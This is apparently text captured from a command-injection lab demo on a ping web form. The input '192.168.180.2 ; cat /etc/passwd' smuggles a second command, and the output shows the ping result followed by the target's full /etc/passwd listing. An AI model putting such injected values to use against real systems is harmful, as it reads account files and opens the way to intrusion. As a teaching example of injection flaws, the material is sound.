 192.168.180.2 ; cat /etc/passwd
Ping
ping -c 3 192.168.180.2 ; cat /etc/passwd
PING 192.168.180.2 (192.168.180.2) 56(84) bytes of data.
--- 192.168.180.2 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2131ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
xiaoxiao:x:1000:1000:xiaoxiao:/home/xiaoxiao:/bin/bash
mysql:x:997:1001::/home/mysql:/bin/bash